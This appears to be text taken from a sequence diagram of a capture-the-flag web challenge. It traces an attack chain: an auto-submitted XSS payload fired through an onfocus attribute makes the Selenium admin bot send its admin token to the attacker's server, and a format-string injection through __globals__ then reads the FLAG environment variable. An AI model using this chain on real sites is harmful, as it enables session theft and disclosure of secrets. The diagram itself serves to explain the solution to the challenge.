 Attacker
Attacker's Server
Challenge Server
Admin Bot (Selenium)
1. Create malicious auto-submit form page
Host page with XSS payload
Form targets localhost with
unsanitized backslash payload
GET /report?url=http://attacker-server
visit_report(url, X-Admin-Token)
GET / (initial page)
index.html
Sets admin cookie
GET / (visits malicious page)
Auto-submit form
POST /your-name with XSS payload
your-name.html with injected code
Fragment identifier focuses element
triggering XSS via onfocus attribute
GET /?cookie=X-Admin-Token=value
2. Capture admin token
GET /admin with format string injection
prompt={.__globals__[Flask]...[os].environ[FLAG]}
Returns page with FLAG value
Attacker
Attacker's Server
Challenge Server
Admin Bot (Selenium)